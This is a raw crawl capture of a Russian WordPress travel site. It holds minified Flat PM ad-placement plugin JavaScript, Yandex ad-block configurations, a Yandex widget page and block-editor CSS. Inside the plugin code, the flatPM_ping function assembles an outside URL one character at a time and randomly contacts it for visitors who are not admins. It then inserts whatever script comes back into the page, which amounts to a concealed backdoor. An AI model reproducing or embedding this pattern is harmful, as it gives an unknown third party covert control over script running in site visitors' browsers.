0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"1170","html":[{"fst":"<!-- Yandex.RTB R-A-2162824-1 -->\n<div id=\"yandex_rtb_R-A-2162824-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162824-1',\n    blockId: 'R-A-2162824-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"1171","html":[{"fst":"<!-- Yandex.RTB R-A-2162824-2 -->\n<div id=\"yandex_rtb_R-A-2162824-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162824-2',\n    blockId: 'R-A-2162824-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"1172","html":[{"fst":"<!-- Yandex.RTB R-A-2162824-3 -->\n<div id=\"yandex_rtb_R-A-2162824-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162824-3',\n    blockId: 'R-A-2162824-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"1174","html":[{"fst":"<!-- Yandex.RTB R-A-2162824-4 -->\n<div id=\"yandex_rtb_R-A-2162824-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162824-4',\n    blockId: 'R-A-2162824-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.RTB R-A-2162824-18 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2162824-18",
		"type": "floorAd"
	})
})
</script>

<!-- Yandex.RTB R-A-2162824-17 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2162824-17",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>
</body>
</html>
<!--
Hyper cache file: 1c5df7c4cd095308ab6b1b53c4102375
Cache created: 15-01-2026 23:29:37
HCE Version: 1.6.3
Load AVG: 0(5)
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 489
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="lddEBbC75Lu1akIf6JtbBw=="></script>

                <script type="text/javascript" nonce="lddEBbC75Lu1akIf6JtbBw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768665699805\u002F0ae5f6452df71d2fe067c39297480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/css
request_url: https://aviabag.info/wp-content/cache/autoptimize/css/autoptimize_ae0fd6af1a323a4d803ffb7ad82c83b7.css
body_size: 25491
content:
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}#start-resizable-editor-section{display:none}.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{color:#fff;background-color:#32373c;border:none;border-radius:1.55em;box-shadow:none;cursor:pointer;display:inline-block;font-size:1.125em;padding:.667em 1.333em;text-align:center;text-decoration:none;overflow-wrap:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.is-style-outline>.wp-block-button__link,.wp-block-button__link.is-style-outline{border:2px solid}.is-style-outline>.wp-block-button__link:not(.has-text-color),.wp-block-button__link.is-style-outline:not(.has-text-color){color:#32373c}.is-style-outline>.wp-block-button__link:not(.has-background),.wp-block-button__link.is-style-outline:not(.has-background){background-color:transparent}.wp-block-buttons .wp-block-button{display:inline-block;margin-right:.5em;margin-bottom:.5em}.wp-block-buttons .wp-block-button:last-child{margin-right:0}.wp-block-buttons.alignright .wp-block-button{margin-right:0;margin-left:.5em}.wp-block-buttons.alignright .wp-block-button:first-child{margin-left:0}.wp-block-buttons.alignleft .wp-block-button{margin-left:0;margin-right:.5em}.wp-block-buttons.alignleft .wp-block-button:last-child{margin-right:0}.wp-block-button.aligncenter,.wp-block-buttons.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{padding:.25em;border:1px solid #ddd}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{width:100%;border-collapse:collapse}.wp-block-calendar table th{font-weight:400;background:#ddd}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-code code{white-space:pre-wrap;overflow-wrap:break-word}.wp-block-columns{display:flex;margin-bottom:1.75em;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-columns.has-background{padding:1.25em 2.375em}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}@media (max-width:599px){.wp-block-column{flex-basis:100%!important}}@media (min-width:600px) and (max-width:781px){.wp-block-column:not(:only-child){flex-basis:calc(50% - 1em)!important;flex-grow:0}.wp-block-column:nth-child(2n){margin-left:2em}}@media (min-width:782px){.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-column[style*=flex-basis]{flex-grow:0}.wp-block-column:not(:first-child){margin-left:2em}}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{-ms-grid-row-align:center;align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-cover,.wp-block-cover-image{position:relative;background-size:cover;background-position:50%;min-height:430px;height:100%;width:100%;display:flex;justify-content:center;align-items:center;padding:1em;box-sizing:border-box}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{content:"";background-color:inherit}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__gradient-background{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 